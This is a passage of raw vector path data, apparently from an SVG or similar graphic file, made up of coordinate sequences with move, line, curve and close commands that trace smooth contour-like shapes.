912.2 673.513 C 916.581 675.234 921.224 676.154 925.918 676.23 C 938.61 676.226 948.554 668.335 955.109 652.866 L 955.099 652.87 Z M 2509.3 661.98 C 2524.6 659.842 2539.96 656.285 2554.81 652.828 C 2558.26 652.029 2561.72 651.21 2565.19 650.43 C 2576.22 647.912 2585.09 638.4 2585.77 628.309 C 2586.55 616.679 2585.17 605.227 2569.69 600.133 L 2569.08 602.031 L 2569.12 602.011 C 2582.52 606.408 2584.72 615.64 2583.86 628.147 C 2583.23 637.401 2575.03 646.132 2564.8 648.452 L 2554.4 650.85 C 2539.59 654.307 2524.27 657.864 2509.04 659.982 C 2500.9 661.156 2492.61 660.626 2484.68 658.424 C 2476.74 656.221 2469.33 652.394 2462.89 647.173 C 2454.99 640.918 2452.21 626.73 2457.32 618.557 C 2462.58 610.102 2471.74 600.75 2485.5 604.207 C 2488.61 604.987 2491.74 605.706 2494.87 606.406 C 2500.75 607.724 2506.79 609.103 2512.57 610.942 C 2523.62 614.479 2533.66 610.462 2542.53 606.905 C 2552.41 602.949 2560.45 601.45 2568.61 602.049 L 2568.75 600.051 C 2560.28 599.432 2551.96 600.97 2541.8 605.047 C 2532.84 608.644 2523.54 612.361 2513.14 609.043 C 2507.28 607.185 2501.18 605.806 2495.29 604.467 C 2492.17 603.768 2489.04 603.068 2485.95 602.287 C 2474.35 599.372 2463.58 604.767 2455.66 617.494 C 2449.96 626.626 2452.9 641.814 2461.69 648.77 C 2472.71 657.707 2486.36 662.58 2500.43 662.598 C 2503.4 662.598 2506.37 662.391 2509.31 661.976 L 2509.3 661.98 Z M 1203.1 659.167 C 1217.09 658.388 1231.24 656.909 1244.94 655.45 C 1251.32 654.773 1257.72 654.091 1264.1 653.492 C 1285.13 651.709 1305.9 647.581 1326.05 641.182 C 1354.02 632.028 1372.1 608.63 1375.66 576.955 C 1378.35 553.077 1370.65 531.813 1352.79 513.748 C 1344.98 505.875 1336.52 498.461 1328.34 491.285 C 1318.62 482.752 1308.56 473.94 1299.52 464.25 C 1288.56 452.48 1275.19 442.649 1262.28 433.137 C 1258.6 430.419 1254.92 427.701 1251.28 424.944 C 1246.51 421.543 1241.48 418.549 1236.23 415.991 L 1236.21 416.011 C 1233.9 414.812 1231.53 413.573 1229.24 412.274 L 1228.31 414.013 C 1230.62 415.332 1233 416.573 1235.33 417.792 C 1240.48 420.31 1245.42 423.251 1250.11 426.584 C 1253.73 429.344 1257.42 432.059 1261.12 434.777 C 1273.96 444.251 1287.25 454.021 1298.09 465.653 C 1307.3 475.205 1316.97 484.276 1327.07 492.83 C 1335.23 499.964 1343.67 507.358 1351.42 515.189 C 1368.83 532.794 1376.33 553.496 1373.73 576.737 C 1370.26 607.591 1352.67 630.391 1325.47 639.284 C 1305.45 645.645 1284.82 649.746 1263.93 651.511 C 1257.52 652.111 1251.15 652.79 1244.75 653.472 C 1231.07 654.93 1216.94 656.429 1203.01 657.187 C 1185.99 658.184 1169.07 653.885 1154.5 644.859 C 1131.93 631.074 1107.2 621.378 1081.4 616.201 L 1080.21 615.944 C 1074.89 615.114 1069.72 613.47 1064.89 611.068 C 1057.43 606.789 1053.14 602.093 1051.77 596.738 C 1050.4 591.382 1051.91 585.068 1056.43 577.454 C 1062.32 567.483 1072.07 559.31 1085.39 553.115 C 1104.18 544.382 1117.17 529.715 1127.43 516.526 C 1135.39 506.295 1143.28 495.985 1151.19 485.692 C 1165.24 467.37 1179.78 448.406 1194.43 430.061 C 1204.18 417.85 1215.12 412.656 1227.9 414.135 L 1228.11 412.154 C 1214.83 410.596 1202.97 416.211 1192.91 428.8 C 1178.23 447.145 1163.69 466.109 1149.62 484.453 C 1141.73 494.746 1133.82 505.024 1125.88 515.287 C 1115.79 528.296 1102.99 542.744 1084.57 551.296 C 1070.87 557.671 1060.83 566.104 1054.73 576.415 C 1049.93 584.508 1048.33 591.322 1049.86 597.237 C 1051.38 603.152 1055.96 608.228 1063.89 612.806 C 1068.9 615.319 1074.26 617.038 1079.78 617.902 L 1080.97 618.164 C 1106.56 623.281 1131.08 632.888 1153.46 646.559 C 1166.96 654.93 1182.47 659.34 1198.27 659.307 C 1199.89 659.303 1201.49 659.241 1203.12 659.163 L 1203.1 659.167 Z M 909.434 644.717 C 913.27 644.73 917.064 643.908 920.563 642.306 C 924.063 640.704 927.188 638.358 929.73 635.425 C 932.059 632.62 933.765 629.333 934.731 625.79 C 935.697 622.247 935.9 618.533 935.326 614.902 C 932.968 598.651 927.989 582.911 920.591 568.322 C 918.438 564.024 916.149 559.709 913.937 555.533 C 907.906 544.778 902.647 533.591 898.202 522.059 C 890.335 499.918 874.62 486.889 847.243 479.755 C 839.865 477.837 832.312 476.178 825.012 474.579 L 825.053 474.579 C 821.688 473.84 818.321 473.103 814.955 472.341 L 814.527 474.3 C 817.893 475.061 821.279 475.798 824.645 476.54 C 831.942 478.138 839.478 479.797 846.797 481.693 C 873.468 488.649 888.771 501.299 896.403 522.739 C 900.871 534.363 906.169 545.637 912.254 556.47 C 914.465 560.646 916.736 564.941 918.888 569.217 C 926.189 583.61 931.096 599.142 933.409 615.178 C 933.941 618.528 933.757 621.956 932.869 625.226 C 931.98 628.496 930.409 631.531 928.262 634.122 C 925.905 636.841 923.006 639.014 919.759 640.495 C 916.513 641.977 912.994 642.734 909.438 642.715 L 908.773 642.715 C 896.716 642.715 885.72 638.558 874.585 633.902 C 850.024 623.651 826.09 609.263 801.435 589.922 C 777.991 571.537 764.919 553.612 759.009 531.811 C 753.275 510.667 756.426 496.321 769.224 485.228 C 776.954 478.534 787.091 474.857 799.341 474.338 C 802.668 474.198 806.073 474.238 809.38 474.278 C 810.907 474.32 812.452 474.32 813.979 474.32 L 813.979 472.321 C 812.452 472.321 810.926 472.281 809.4 472.281 C 806.073 472.259 802.629 472.219 799.243 472.359 C 786.562 472.921 776.014 476.738 767.952 483.73 C 750.515 498.837 753.41 518.722 757.111 532.368 C 763.136 554.61 776.423 572.854 800.222 591.518 C 825.035 610.982 849.106 625.449 873.822 635.763 C 885.153 640.477 896.347 644.715 908.754 644.715 L 909.434 644.717 Z M 1222.92 639.983 C 1238.79 639.961 1254.9 638.303 1270.48 636.704 C 1273.49 636.384 1276.52 636.084 1279.54 635.785 C 1302.76 633.467 1319.97 627.132 1333.64 615.802 C 1344.86 606.5 1352.01 593.043 1353.53 578.373 C 1354.1 572.459 1353.47 566.49 1351.69 560.832 C 1349.91 555.175 1347.01 549.95 1343.18 545.481 C 1337.81 539.152 1331.56 533.658 1324.64 529.175 C 1303.76 515.667 1283.7 501.936 1267.75 482.914 L 1267.75 482.872 C 1257.32 470.445 1242.47 455.675 1220.12 451.759 L 1219.79 453.739 C 1241.53 457.536 1256.05 472.004 1266.27 484.193 C 1282.39 503.437 1302.59 517.245 1323.59 530.854 C 1330.34 535.24 1336.44 540.605 1341.69 546.78 C 1345.35 551.048 1348.12 556.038 1349.82 561.441 C 1351.52 566.844 1352.11 572.546 1351.57 578.194 C 1350.11 592.328 1343.22 605.294 1332.41 614.245 C 1319.03 625.316 1302.18 631.528 1279.34 633.786 C 1276.33 634.086 1273.29 634.386 1270.28 634.708 C 1254.76 636.306 1238.69 637.965 1222.92 637.985 L 1222.78 637.985 C 1200.47 638.381 1178.87 629.962 1162.49 614.485 C 1149.34 602.195 1148.97 587.288 1149.77 571.801 C 1149.91 569.283 1150.16 566.725 1150.42 564.249 C 1151.01 559.659 1151.23 555.026 1151.06 550.399 C 1149.69 529.097 1156.89 509.154 1173.06 489.471 C 1176.36 485.456 1180.01 481.577 1183.51 477.843 C 1185.15 476.102 1186.8 474.364 1188.4 472.587 C 1198.29 461.756 1208.15 455.781 1219.42 453.803 L 1219.09 451.823 C 1207.36 453.881 1197.17 460.036 1186.97 471.206 C 1185.37 472.967 1183.73 474.705 1182.1 476.442 C 1178.56 480.219 1174.92 484.115 1171.57 488.172 C 1155.06 508.275 1147.72 528.676 1149.13 550.519 C 1149.28 555.033 1149.07 559.553 1148.48 564.03 C 1148.21 566.545 1147.95 569.125 1147.82 571.681 C 1147.01 587.008 1147.4 603.054 1161.18 615.941 C 1177.91 631.763 1199.98 640.376 1222.78 639.983 L 1222.92 639.983 Z M 599.779 608.706 C 603.591 595.899 602.801 582.123 597.55 569.859 C 591.775 555.531 580.738 546.678 563.832 542.824 L 563.401 544.782 L 563.36 544.782 C 579.622 548.481 590.192 556.932 595.71 570.62 C 600.787 582.459 601.557 595.76 597.882 608.128 C 593.849 621.497 584.869 626.792 571.953 623.413 C 562.895 620.944 554.103 617.55 545.711 613.284 C 535.846 608.406 528.703 596.616 527.511 583.247 C 526.317 569.839 531.229 557.611 540.681 550.517 C 546.434 546.199 553.675 544.322 562.795 544.8 L 562.892 542.802 C 553.304 542.302 545.65 544.298 539.527 548.896 C 529.527 556.41 524.3 569.319 525.572 583.407 C 526.863 597.675 534.241 609.805 544.867 615.06 C 553.38 619.383 562.296 622.824 571.481 625.332 C 573.961 626 576.512 626.35 579.076 626.373 C 589.07 626.369 596.291 620.294 599.794 608.702 L 599.779 608.706 Z M 1271.43 616.621 C 1285.29 614.982 1299.73 612.165 1311.63 602.671 C 1322.16 594.278 1326.48 580.811 1322.16 569.899 C 1318.97 561.805 1314.5 556.13 1308.54 552.553 C 1298.04 546.259 1286.85 539.584 1275.44 533.469 C 1264.23 527.455 1256.17 520.98 1250.08 513.107 C 1242.37 503.135 1234.39 493.863 1221.7 489.986 L 1221.14 491.905 C 1233.27 495.622 1241.02 504.636 1248.53 514.346 C 1254.8 522.439 1263.05 529.075 1274.52 535.228 C 1285.89 541.345 1297.06 547.977 1307.54 554.272 L 1307.47 554.292 C 1313.43 558.116 1317.94 563.885 1320.27 570.66 C 1324.27 580.731 1320.19 593.261 1310.37 601.094 C 1299.49 609.747 1286.83 612.764 1271.16 614.623 C 1260 615.92 1248.77 616.401 1237.55 616.061 C 1227.32 616.001 1217.2 613.883 1207.77 609.829 C 1196.93 604.911 1191.29 596.04 1191.02 583.451 C 1190.7 569.383 1189.79 552.775 1185.17 536.131 C 1180.39 518.866 1191.43 499.023 1209.26 492.79 C 1211.74 492.109 1214.31 491.852 1216.87 492.029 C 1218.16 492.051 1219.45 492.051 1220.7 491.971 L 1220.59 489.972 C 1219.37 490.034 1218.14 490.034 1216.89 490.034 C 1214.1 489.858 1211.31 490.155 1208.63 490.912 C 1189.84 497.486 1178.26 518.45 1183.31 536.695 C 1187.87 553.121 1188.78 569.587 1189.08 583.513 C 1189.37 596.744 1195.58 606.494 1207.01 611.669 C 1216.67 615.841 1227.04 618.021 1237.53 618.084 C 1239.88 618.146 1242.23 618.184 1244.56 618.184 C 1253.54 618.191 1262.52 617.668 1271.45 616.619 L 1271.43 616.621 Z M 882.333 610.906 C 888.28 610.406 892.742 608.408 895.207 605.151 C 896.172 603.823 896.845 602.298 897.18 600.68 C 897.514 599.062 897.502 597.389 897.145 595.777 C 896.908 594.378 896.712 592.939 896.538 591.52 C 896.223 587.638 895.36 583.822 893.975 580.192 C 889.513 569.768 884.361 559.666 878.554 549.957 C 864.757 527.576 847.867 506.055 817.828 500.238 L 817.457 502.198 C 846.752 507.873 863.327 529.013 876.891 551.017 C 882.65 560.65 887.762 570.671 892.194 581.011 C 893.484 584.469 894.294 588.095 894.599 591.782 C 894.794 593.241 894.99 594.7 895.225 596.118 C 895.532 597.458 895.554 598.849 895.287 600.197 C 895.021 601.545 894.473 602.819 893.681 603.932 C 891.567 606.709 887.495 608.488 882.174 608.927 C 871.627 609.827 861.939 605.95 852.566 602.233 C 831.548 593.88 815.13 582.708 802.331 568.042 C 789.766 553.654 784.054 540.503 783.799 525.458 C 783.584 513.508 793.449 503.537 806.734 502.278 C 809.034 502.105 811.341 502.072 813.644 502.178 C 814.74 502.22 815.816 502.24 816.912 502.24 L 816.912 500.242 C 815.836 500.242 814.76 500.202 813.682 500.184 C 811.301 500.076 808.916 500.109 806.539 500.284 C 792.233 501.642 781.607 512.473 781.823 525.48 C 782.079 541.049 787.948 554.576 800.846 569.363 C 813.86 584.27 830.533 595.621 851.842 604.092 C 860.452 607.509 869.339 611.046 879.043 611.046 C 880.159 611.044 881.233 611.004 882.348 610.904 L 882.333 610.906 Z M 1502.01 601.853 C 1520.11 598.631 1537.29 591.342 1552.3 580.514 C 1561.13 574.297 1565.75 568.064 1566.41 561.45 C 1567.1 554.733 1563.75 547.52 1556.2 539.428 C 1554.95 538.068 1553.63 536.731 1552.34 535.392 C 1548.52 531.634 1544.98 527.585 1541.76 523.28 C 1537.78 517.665 1533.26 511.31 1531.81 504.596 C 1529.84 495.426 1528.68 485.894 1527.57 476.662 C 1526.96 471.666 1526.34 466.51 1525.59 461.433 L 1525.61 461.433 C 1522.7 441.729 1516.24 420.627 1490.43 413.615 L 1489.92 415.553 C 1514.63 422.268 1520.86 442.67 1523.67 461.734 C 1524.41 466.77 1525.04 471.926 1525.65 476.921 C 1526.77 486.174 1527.94 495.765 1529.94 505.038 C 1531.46 512.154 1536.3 518.988 1540.19 524.463 C 1543.47 528.855 1547.07 532.983 1550.97 536.813 C 1552.26 538.151 1553.55 539.47 1554.81 540.827 C 1561.95 548.483 1565.12 555.177 1564.49 561.27 C 1563.87 567.285 1559.52 573.04 1551.2 578.895 C 1536.43 589.55 1519.53 596.724 1501.71 599.897 C 1489.31 601.973 1474.24 596.22 1468.45 578.715 C 1465.01 568.464 1462.33 557.963 1460.44 547.302 C 1458.16 535.588 1455.06 524.055 1451.17 512.791 C 1449.62 507.935 1448.02 502.919 1446.57 497.942 C 1442.94 486.427 1441.01 474.426 1440.83 462.332 C 1441.05 438.634 1452.61 422.765 1474.32 416.453 C 1477.65 415.701 1481.07 415.426 1484.47 415.633 C 1486.11 415.653 1487.82 415.673 1489.46 415.591 L 1489.36 413.593 C 1487.76 413.671 1486.1 413.651 1484.49 413.633 C 1480.89 413.398 1477.28 413.701 1473.77 414.532 C 1451.16 421.127 1439.09 437.633 1438.88 462.312 C 1439.05 474.602 1441 486.798 1444.69 498.501 C 1446.14 503.497 1447.76 508.513 1449.31 513.388 C 1453.16 524.561 1456.24 536 1458.5 547.617 C 1460.41 558.382 1463.11 568.984 1466.59 579.331 C 1471.95 595.537 1484.85 602.271 1496.82 602.271 C 1498.56 602.275 1500.3 602.135 1502.03 601.851 L 1502.01 601.853 Z M 415.786 593.299 C 429.545 588.381 440.13 579.049 444.846 567.698 C 449.034 557.627 448.506 546.197 443.298 534.688 C 438.554 524.799 432.893 515.397 426.391 506.612 C 413.416 488.248 401.537 467.765 402.379 442.547 C 402.831 428.718 408.269 419.888 419.482 414.77 C 431.498 409.275 443.944 403.6 452.046 392.349 C 458.505 383.152 464.431 373.577 469.795 363.673 C 482.046 341.572 498.993 325.766 520.167 316.693 C 527.536 313.195 535.817 312.228 543.769 313.936 C 556.157 316.733 564.748 324.025 574.689 333.277 C 590.99 348.446 602.203 368.889 609.013 395.804 C 614.297 416.727 625.08 427.417 642.927 429.476 C 650.769 430.257 658.653 430.518 666.528 430.255 C 679.624 430.151 692.54 427.13 704.375 421.403 C 710.813 418.205 717.252 414.974 723.692 411.709 C 735.61 405.672 747.938 399.459 760.206 393.624 C 765.059 391.326 770.226 389.346 775.197 387.429 C 780.911 385.231 786.842 382.973 792.4 380.156 C 808.036 372.262 820.558 359.593 831.811 340.289 L 832.048 339.87 C 837.547 330.438 842.752 321.503 854.591 319.387 C 869.249 316.749 883.398 309.955 899.092 298.005 C 915.57 285.456 930.971 280.338 947.585 281.937 C 959.43 282.993 970.982 286.279 981.655 291.631 C 998.328 300.123 1014.61 303.201 1029.99 300.743 C 1044.04 298.483 1057.72 293.769 1070.54 289.131 C 1092.16 281.297 1108.48 269.987 1120.4 254.58 C 1131.66 239.61 1143.91 225.45 1157.07 212.198 C 1176.92 192.814 1189.34 173.729 1196.14 152.107 C 1202.85 130.745 1218.13 117.396 1241.56 112.399 C 1249.86 110.64 1258.29 109.283 1266.47 107.984 C 1285.23 104.987 1298.21 109.543 1307.35 122.272 C 1309.8 125.649 1312.16 129.186 1314.47 132.604 C 1318.07 137.957 1321.79 143.494 1325.84 148.65 C 1334.69 159.958 1347.02 166.974 1358.93 173.769 C 1360.71 174.768 1362.48 175.785 1364.24 176.806 C 1378.76 185.259 1387.43 194.671 1391.54 206.479 C 1394.1 214.327 1396.07 222.363 1397.43 230.518 C 1399.89 243.767 1405.12 259.834 1423.85 266.47 C 1427.86 267.889 1431.85 269.407 1435.84 270.904 C 1446.57 275.254 1457.59 278.814 1468.82 281.557 C 1484.39 284.954 1498.87 280.138 1508.48 268.308 C 1519.6 254.897 1527.29 238.888 1530.87 221.706 C 1531.99 216.211 1531.38 211.515 1529.11 208.159 C 1527.91 206.522 1526.39 205.159 1524.64 204.158 C 1522.9 203.156 1520.97 202.538 1518.97 202.342 C 1512.3 201.417 1505.57 200.936 1498.84 200.904 C 1496.71 200.846 1494.57 200.784 1492.46 200.704 C 1475.77 200.026 1464.28 193.91 1457.35 182.04 C 1446.29 163.096 1450.07 142.893 1455.24 125.627 C 1459.13 112.559 1467.97 102.367 1476.55 92.4955 C 1478.13 90.6571 1479.74 88.8187 1481.3 86.9622 C 1491.3 75.512 1500.62 63.4535 1509.19 50.8529 C 1521.36 32.3837 1535.94 15.6977 1552.53 1.25693 L 1552.61 1.23695 L 1551.59 0.037968 L 1550.97 0.037968 C 1534.4 14.5289 1519.82 31.2393 1507.64 49.7158 C 1499.11 62.2536 1489.84 74.2527 1479.89 85.6473 C 1478.32 87.5058 1476.74 89.3242 1475.15 91.1627 C 1466.44 101.194 1457.46 111.565 1453.43 125.034 C 1448.15 142.699 1444.29 163.419 1455.72 183.045 C 1463 195.554 1475.01 201.969 1492.43 202.688 C 1494.56 202.766 1496.7 202.828 1498.83 202.888 C 1505.48 202.919 1512.12 203.393 1518.71 204.307 C 1520.44 204.465 1522.12 204.989 1523.65 205.845 C 1525.17 206.702 1526.5 207.872 1527.56 209.282 C 1529.51 212.178 1530.02 216.334 1529.01 221.29 C 1525.49 238.149 1517.94 253.857 1507.03 267.012 C 1497.77 278.402 1484.37 282.876 1469.28 279.581 C 1458.15 276.841 1447.21 273.309 1436.56 269.01 C 1432.55 267.511 1428.54 265.992 1424.53 264.574 C 1410.65 259.638 1402.9 249.027 1399.38 230.123 C 1397.99 221.867 1396 213.731 1393.41 205.783 C 1389.12 193.514 1380.18 183.742 1365.23 175.05 C 1363.47 174.03 1361.71 173.031 1359.93 172.012 C 1348.17 165.318 1336.01 158.404 1327.4 147.393 C 1323.41 142.279 1319.69 136.784 1316.11 131.466 C 1313.78 128.029 1311.39 124.494 1308.95 121.075 C 1299.45 107.866 1285.48 102.931 1266.19 106.006 C 1257.99 107.305 1249.51 108.666 1241.18 110.442 C 1217.01 115.598 1201.23 129.406 1194.29 151.487 C 1187.58 172.769 1175.33 191.613 1155.74 210.737 C 1142.5 224.049 1130.18 238.278 1118.87 253.321 C 1107.17 268.428 1091.16 279.519 1069.89 287.212 C 1057.17 291.83 1043.58 296.504 1029.69 298.725 C 1014.5 301.143 999.084 298.245 982.528 289.812 C 971.642 284.346 959.858 280.991 947.773 279.919 C 930.648 278.3 914.818 283.515 897.93 296.365 C 882.47 308.115 868.595 314.789 854.251 317.369 C 841.511 319.645 835.836 329.377 830.359 338.791 L 830.122 339.21 C 819.065 358.174 806.795 370.606 791.511 378.317 C 786.032 381.075 780.161 383.331 774.486 385.511 C 769.476 387.427 764.291 389.426 759.359 391.764 C 747.087 397.619 734.741 403.833 722.804 409.87 C 716.365 413.108 709.944 416.365 703.487 419.56 C 691.911 425.17 679.274 428.124 666.461 428.215 C 658.671 428.475 650.873 428.22 643.115 427.453 C 626.189 425.495 615.955 415.264 610.886 395.263 C 603.976 367.944 592.568 347.183 575.992 331.755 C 568.008 324.321 558.069 315.071 544.192 311.933 C 535.838 310.174 527.152 311.182 519.398 314.811 C 497.813 324.043 480.533 340.149 468.069 362.65 C 462.752 372.488 456.871 381.997 450.457 391.126 C 442.67 401.957 430.476 407.532 418.676 412.908 C 406.876 418.283 400.888 427.955 400.399 442.443 C 399.537 468.261 411.612 489.083 424.782 507.747 C 431.212 516.423 436.808 525.71 441.494 535.482 C 446.465 546.472 446.993 557.325 443.02 566.877 C 438.519 577.708 428.365 586.64 415.115 591.376 C 395.545 598.37 377.933 600.646 361.26 598.328 C 344.098 595.952 330.947 586.6 322.201 570.532 C 313.591 554.725 311.047 537.4 314.215 516.02 C 315.194 509.484 316.311 502.851 317.407 496.437 C 320.988 475.315 324.704 453.495 323.334 431.374 C 322.747 422 328.031 414.906 339.498 409.692 C 346.826 406.235 354.386 403.317 362.121 400.96 C 376.641 396.723 384.293 382.935 381.123 366.649 C 380.358 362.671 379.615 358.694 378.894 354.719 C 377.15 345.107 375.332 335.176 372.904 325.524 C 369.342 311.396 373.197 298.747 384.626 286.877 L 387.072 284.359 C 397.052 274.07 407.386 263.397 413.234 249.73 C 415.582 244.213 417.5 238.418 419.359 232.824 C 421.285 226.65 423.519 220.581 426.054 214.64 C 430.377 204.946 435.31 194.935 442.118 187.141 C 452.785 174.952 466.464 170.955 482.744 175.271 C 502.993 180.653 521.86 190.451 538.047 203.989 C 546.934 211.361 555.251 219.594 563.705 228.107 C 574.831 239.025 588.269 247.182 602.978 251.946 C 619.32 257.621 637.812 264.058 654.858 272.671 C 667.029 278.825 677.968 287.478 689.984 297.31 C 703.898 308.7 717.811 314.613 732.547 315.412 C 738.925 315.474 745.288 314.783 751.51 313.354 C 754.034 312.875 756.617 312.397 759.161 312.015 C 763.895 311.316 768.613 310.577 773.349 309.817 C 782.879 308.298 792.742 306.74 802.468 305.603 C 806.548 305.335 810.645 305.603 814.658 306.402 C 815.892 306.602 817.126 306.782 818.359 306.944 C 829.922 308.442 838.652 303.626 845.854 291.836 C 851.705 282.245 858.261 272.853 864.621 263.78 L 867.065 260.285 C 868.996 257.649 871.087 255.139 873.327 252.772 C 874.151 251.872 874.953 250.973 875.756 250.054 C 889.413 234.485 891.137 216.582 880.861 196.877 C 876.908 189.263 872.211 181.89 867.693 174.756 C 864.816 170.2 861.822 165.486 859.043 160.748 C 857.595 158.25 856.088 155.772 854.581 153.296 C 849.366 145.184 844.81 136.649 840.959 127.778 C 830.137 100.661 834.599 84.6942 858.084 66.7294 C 865.597 60.9743 873.486 55.399 881.118 50.0236 C 888.984 44.4683 897.143 38.7152 904.912 32.7402 C 918.199 22.5089 928.475 13.0769 935.381 0.227807 L 935.049 0.047959 L 933.209 0.047959 C 926.479 12.1777 916.558 21.2919 903.738 31.1416 C 895.988 37.0785 887.869 42.8117 880.002 48.367 C 872.37 53.7624 864.462 59.3377 856.91 65.1128 C 832.859 83.5152 828.046 100.703 839.161 128.519 C 843.051 137.497 847.659 146.132 852.938 154.337 C 854.445 156.814 855.932 159.292 857.399 161.771 C 860.178 166.527 863.19 171.263 866.087 175.839 C 870.587 182.933 875.247 190.285 879.178 197.82 C 889.022 216.722 887.397 233.85 874.345 248.737 C 873.562 249.636 872.74 250.513 871.938 251.415 C 869.639 253.842 867.495 256.419 865.521 259.128 L 863.075 262.627 C 856.715 271.718 850.121 281.15 844.251 290.781 C 837.401 301.994 829.496 306.368 818.654 304.969 C 817.441 304.811 816.208 304.63 814.995 304.45 C 810.814 303.617 806.544 303.348 802.294 303.65 C 792.529 304.789 782.647 306.348 773.097 307.869 C 768.381 308.608 763.664 309.368 758.929 310.067 C 756.345 310.445 753.723 310.944 751.201 311.426 C 745.134 312.834 738.926 313.511 732.705 313.444 C 718.4 312.683 704.841 306.89 691.258 295.779 C 679.144 285.867 668.127 277.173 655.779 270.918 C 638.636 262.248 620.064 255.791 603.665 250.096 C 589.236 245.422 576.052 237.422 565.133 226.716 C 556.66 218.181 548.304 209.89 539.341 202.476 C 522.927 188.774 503.81 178.849 483.296 173.381 C 466.231 168.863 451.907 173.059 440.713 185.87 C 433.727 193.864 428.698 204.055 424.314 213.867 C 421.753 219.866 419.493 225.996 417.543 232.231 C 415.702 237.806 413.805 243.543 411.477 248.977 C 405.76 262.307 395.586 272.837 385.722 283.01 L 383.277 285.528 C 371.318 297.937 367.309 311.206 371.045 326.071 C 373.454 335.645 375.254 345.555 377.015 355.147 C 377.739 359.123 378.483 363.12 379.244 367.097 C 382.179 382.284 375.117 395.153 361.614 399.087 C 353.791 401.471 346.146 404.422 338.736 407.92 C 326.622 413.437 320.792 421.389 321.418 431.562 C 322.767 453.441 319.07 475.165 315.506 496.145 C 314.411 502.562 313.295 509.214 312.317 515.77 C 309.09 537.612 311.691 555.337 320.516 571.543 C 329.577 588.189 343.217 597.881 361.025 600.359 C 365.344 600.961 369.698 601.261 374.058 601.258 C 388.314 601.035 402.429 598.343 415.803 593.297 L 415.786 593.299 Z M 413.574 572.476 C 422.498 566.621 426.531 552.513 421.872 543.441 C 408.25 516.921 391.067 502.034 367.8 496.579 L 367.369 498.519 L 367.328 498.539 C 390.011 503.853 406.782 518.422 420.106 544.38 C 424.331 552.613 420.635 565.44 412.494 570.796 C 394.901 582.346 376.721 583.565 358.483 574.413 C 346.173 568.238 338.326 555.409 337.487 540.102 C 336.647 524.695 343.22 510.107 354.22 502.933 C 356.888 501.413 359.774 500.334 362.772 499.736 C 364.201 499.356 365.688 498.975 367.115 498.495 L 366.508 496.599 C 365.138 497.038 363.69 497.438 362.283 497.798 C 359.086 498.45 356.009 499.609 353.164 501.235 C 341.579 508.79 334.649 524.097 335.532 540.202 C 336.412 556.248 344.671 569.695 357.627 576.191 C 365.363 580.231 373.91 582.386 382.598 582.486 C 393.665 582.308 404.439 578.829 413.594 572.476 L 413.574 572.476 Z M -4.70089 546.518 C -6.59882 541.736 -9.03521 537.195 -11.961 532.988 C -13.1743 531.089 -14.4269 529.131 -15.562 527.173 L -17.2447 528.192 C -16.092 530.19 -14.8379 532.169 -13.6069 534.087 C -10.7595 538.161 -8.38771 542.56 -6.54029 547.196 C -2.86125 557.689 -6.71659 567.039 -17.969 574.992 L -17.969 575.971 L -17.3249 576.951 L -17.3249 576.971 C -5.05495 568.498 -0.691061 557.969 -4.68321 546.518 L -4.70089 546.518 Z M 2241.94 558.592 C 2260.02 541.946 2271.15 520.103 2275.97 491.869 C 2279.08 473.504 2286.38 460.595 2298.92 451.203 C 2310.68 442.527 2321.76 432.926 2332.05 422.488 C 2345.13 409.057 2351.72 388.337 2349.27 368.392 C 2348.34 359.43 2345.38 350.812 2340.63 343.22 C 2335.87 335.628 2329.45 329.27 2321.88 324.649 L 2321.88 324.729 C 2303.5 313.516 2287.49 306.322 2271.54 302.108 L 2271.05 304.046 C 2286.83 308.203 2302.66 315.337 2320.88 326.447 C 2328.2 330.919 2334.39 337.067 2338.99 344.405 C 2343.58 351.744 2346.43 360.072 2347.33 368.731 C 2349.7 388.075 2343.32 408.178 2330.66 421.167 C 2320.43 431.522 2309.42 441.049 2297.75 449.663 C 2284.77 459.374 2277.22 472.703 2274.01 491.585 C 2269.27 519.361 2258.35 540.825 2240.6 557.169 C 2227.9 568.859 2212.36 573.316 2194.4 570.396 C 2191.56 570.042 2188.82 569.072 2186.37 567.553 C 2183.93 566.034 2181.83 563.999 2180.21 561.586 C 2178.75 559.106 2177.83 556.332 2177.52 553.454 C 2177.21 550.576 2177.51 547.663 2178.41 544.918 C 2180.76 536.365 2183.74 527.814 2186.59 519.539 C 2188.71 513.424 2190.9 507.108 2192.83 500.815 C 2193.64 498.177 2194.5 495.56 2195.36 492.944 C 2199.25 481.052 2203.31 468.782 2202.38 455.673 C 2201.95 449.441 2201.05 443.146 2200.19 437.049 C 2199.72 433.692 2199.25 430.335 2198.84 426.978 L 2198.65 425.401 C 2197.9 419.206 2197.12 412.79 2196.67 406.477 C 2195.89 395.487 2195.42 386.394 2195.2 377.881 C 2194.65 356.841 2203.42 338.595 2222.01 322.147 C 2230.66 314.495 2238.65 307.981 2248.79 305.663 C 2253.71 304.72 2258.71 304.258 2263.72 304.284 C 2265.97 304.226 2268.31 304.164 2270.6 304.006 L 2270.47 302.008 C 2268.22 302.166 2265.93 302.228 2263.66 302.288 C 2258.52 302.259 2253.4 302.734 2248.35 303.706 C 2237.77 306.122 2229.59 312.797 2220.74 320.63 C 2201.68 337.498 2192.68 356.242 2193.25 377.921 C 2193.48 386.476 2193.95 395.588 2194.73 406.597 C 2195.18 412.952 2195.97 419.386 2196.71 425.621 L 2196.91 427.198 C 2197.32 430.577 2197.81 433.952 2198.28 437.309 C 2199.14 443.364 2200.04 449.619 2200.47 455.793 C 2201.37 468.505 2197.38 480.594 2193.54 492.282 C 2192.68 494.9 2191.82 497.538 2190.99 500.176 C 2189.06 506.43 2186.88 512.725 2184.77 518.82 C 2181.91 527.113 2178.94 535.704 2176.55 544.316 C 2175.58 547.334 2175.26 550.531 2175.61 553.687 C 2175.96 556.843 2176.98 559.884 2178.59 562.603 C 2180.35 565.259 2182.65 567.499 2185.33 569.174 C 2188.01 570.849 2191.01 571.919 2194.13 572.312 C 2197.66 572.901 2201.24 573.202 2204.83 573.212 C 2218.58 573.369 2231.87 568.137 2241.95 558.592 L 2241.94 558.592 Z M 1870.23 565.94 C 1879.37 559.925 1883.52 551.212 1882.27 540.781 C 1881.92 535.951 1880.02 531.373 1876.86 527.762 C 1873.69 524.151 1869.45 521.71 1864.79 520.818 L 1864.37 522.639 L 1863.39 520.938 C 1862.65 521.4 1861.85 521.799 1861.04 522.199 C 1859.13 522.99 1857.39 524.158 1855.92 525.636 C 1850.22 532.151 1846.49 551.434 1852.79 561.965 C 1853.6 563.47 1854.7 564.791 1856.03 565.849 C 1857.35 566.906 1858.87 567.679 1860.5 568.12 C 1861.27 568.297 1862.06 568.383 1862.84 568.378 C 1865.49 568.311 1868.07 567.464 1870.26 565.94 L 